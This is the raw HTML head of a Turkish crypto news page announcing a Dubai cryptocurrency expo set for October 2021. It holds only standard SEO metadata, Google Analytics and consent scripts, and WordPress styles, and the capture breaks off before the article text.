

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/
body_size: 45192
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://koinmedya.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://koinmedya.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->

<!-- Rank Math PRO tarafından Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Dubai&#039;nin en büyük Kripto Fuarı 3000&#039;den fazla ziyaretçi çekecek</title>
<meta name="description" content="Orta Doğu ve Afrika&#039;da Gelişen Kripto pazarı, 13-14 Ekim 2021&#039;de Conrad Dubai&#039;deki en büyük kripto para birimi etkinliğinde buluşmaya hazırlanıyor."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dubai&#039;nin en büyük Kripto Fuarı 3000&#039;den fazla ziyaretçi çekecek" />
<meta property="og:description" content="Orta Doğu ve Afrika&#039;da Gelişen Kripto pazarı, 13-14 Ekim 2021&#039;de Conrad Dubai&#039;deki en büyük kripto para birimi etkinliğinde buluşmaya hazırlanıyor." />
<meta property="og:url" content="https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="article:publisher" content="https://www.facebook.com/koinmedya/" />
<meta property="article:section" content="Güncel Haber" />
<meta property="fb:app_id" content="965184943647779" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" />
<meta property="og:image:secure_url" content="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="CED2021" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-30T11:10:00+03:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Dubai&#039;nin en büyük Kripto Fuarı 3000&#039;den fazla ziyaretçi çekecek" />
<meta name="twitter:description" content="Orta Doğu ve Afrika&#039;da Gelişen Kripto pazarı, 13-14 Ekim 2021&#039;de Conrad Dubai&#039;deki en büyük kripto para birimi etkinliğinde buluşmaya hazırlanıyor." />
<meta name="twitter:site" content="@@koinmedya_" />
<meta name="twitter:creator" content="@@koinmedya_" />
<meta name="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="Murat N." />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://koinmedya.com/#person","name":"KoinMedya.com","sameAs":["https://www.facebook.com/koinmedya/","https://twitter.com/@koinmedya_"]},{"@type":"WebSite","@id":"https://koinmedya.com/#website","url":"https://koinmedya.com","name":"KoinMedya","publisher":{"@id":"https://koinmedya.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg","url":"https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg","width":"640","height":"360","caption":"CED2021","inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://koinmedya.com","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://koinmedya.com/kategori/guncel-haber/","name":"G\u00fcncel Haber"}},{"@type":"ListItem","position":"3","item":{"@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/","name":"Dubai&#8217;nin en b\u00fcy\u00fck Kripto Fuar\u0131 3000&#8217;den fazla ziyaret\u00e7i \u00e7ekecek"}}]},{"@type":"WebPage","@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage","url":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/","name":"Dubai&#039;nin en b\u00fcy\u00fck Kripto Fuar\u0131 3000&#039;den fazla ziyaret\u00e7i \u00e7ekecek","datePublished":"2021-08-30T11:10:00+03:00","dateModified":"2021-08-30T11:10:00+03:00","isPartOf":{"@id":"https://koinmedya.com/#website"},"primaryImageOfPage":{"@id":"https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg"},"inLanguage":"tr","breadcrumb":{"@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#breadcrumb"}},{"@type":"Person","@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N.","description":"Koinmedya'da yazar ve edit\u00f6r. 2000 \u0130stanbul \u00dcniversitesi 2002 Ottawa-Carleton School Board Language School (\u0130ngilizce Dil Okulu) 2015 Minsk State Linguistic University (Rus\u00e7a Dil Okulu) 2000 Y\u0131l\u0131nda \u0130stanbul \u00dcniversitesinden mezun oldu\u011fumda e\u011fitim hayat\u0131m\u0131 tamamlad\u0131\u011f\u0131m\u0131 zannetmi\u015ftim ama yan\u0131lm\u0131\u015f\u0131m. Hayat boyu devam eden \u00f6\u011frenme s\u00fcreci bir s\u00fcredir, blockchain teknolojisi, kripto para, DeFi ve NFT ile devam ediyor. Global kripto alan\u0131 ile T\u00fcrk kripto d\u00fcnyas\u0131 aras\u0131nda bir k\u00f6pr\u00fc olmak, bilgi, birikim ve tecr\u00fcbelerimi payla\u015fmak son derece keyifli. Bizi takip etmeye devam edin.","url":"https://koinmedya.com/yazar/teomanaltan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/eb70f779f03c64d471c30496b32605fcf8160adb41712adfd30f9ea607b7fea1?s=96&amp;d=blank&amp;r=g","caption":"Murat N.","inLanguage":"tr"},"sameAs":["http://www.koinmedya.com"]},{"@type":"NewsArticle","headline":"Dubai&#039;nin en b\u00fcy\u00fck Kripto Fuar\u0131 3000&#039;den fazla ziyaret\u00e7i \u00e7ekecek","keywords":"dubai","datePublished":"2021-08-30T11:10:00+03:00","dateModified":"2021-08-30T11:10:00+03:00","articleSection":"G\u00fcncel Haber","author":{"@id":"https://koinmedya.com/yazar/teomanaltan/","name":"Murat N."},"publisher":{"@id":"https://koinmedya.com/#person"},"description":"Orta Do\u011fu ve Afrika&#039;da Geli\u015fen Kripto pazar\u0131, 13-14 Ekim 2021&#039;de Conrad Dubai&#039;deki en b\u00fcy\u00fck kripto para birimi etkinli\u011finde bulu\u015fmaya haz\u0131rlan\u0131yor.","copyrightYear":"2021","copyrightHolder":{"@id":"https://koinmedya.com/#person"},"name":"Dubai&#039;nin en b\u00fcy\u00fck Kripto Fuar\u0131 3000&#039;den fazla ziyaret\u00e7i \u00e7ekecek","@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#richSnippet","isPartOf":{"@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage"},"image":{"@id":"https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; akışı" href="https://koinmedya.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KoinMedya &raquo; yorum akışı" href="https://koinmedya.com/comments/feed/" />
<!-- Kanews Theme --><meta name="datePublished" content="2021-08-30T11:10:00+03:00" /><meta name="dateModified" content="2021-08-30T10:51:07+03:00" /><meta name="url" content="https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Murat N." /><meta property="article:published_time" content="2021-08-30T11:10:00+03:00" />
<meta property="og:site_name" content="KoinMedya" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://koinmedya.com/dubainin-en-buyuk-kripto-fuari-3000den-fazla-ziyaretci-cekecek/" /><meta property="og:title" content="Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek - KoinMedya" />
<meta property="twitter:title" content="Dubai&#8217;nin en büyük Kripto Fuarı 3000&#8217;den fazla ziyaretçi çekecek - KoinMedya" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="360" />
<meta property="og:image" content="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" />
<meta property="twitter:image" content="https://koinmedya.com/wp-content/uploads/2021/08/CED2021.jpg" />
<!-- /Kanews Theme -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-45XLS577F3"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.19';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-45XLS577F3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-45XLS577F3', {"forceSSL":"true","link_attribution":"true","author":"Murat Nal\u00e7ac\u0131","category":"guncel-haber","post_type":"post","published_at":"2021-08-30T11:10:00+03:00"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
			<script data-cfasync="false" data-wpfc-render="false">
		MonsterInsightsDualTracker.trackers['form:impression'] = function (parameters) {
			__gtagDataLayer('event', 'form_impression', {
				form_id: parameters.event_label,
				content_type: 'form',
				non_interaction: true,
				send_to: parameters.send_to,
			});
		};

		MonsterInsightsDualTracker.trackers['form:conversion'] = function (parameters) {
			__gtagDataLayer('event', 'generate_lead', {
				form_id: parameters.event_label,
				send_to: parameters.send_to,
			});
		};
	</script>
	<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embedpress-css-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/embedpress.css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://koinmedya.com/wp-content/plugins/embedpress/assets/css/blocks.build.css' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://koinmedya.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image 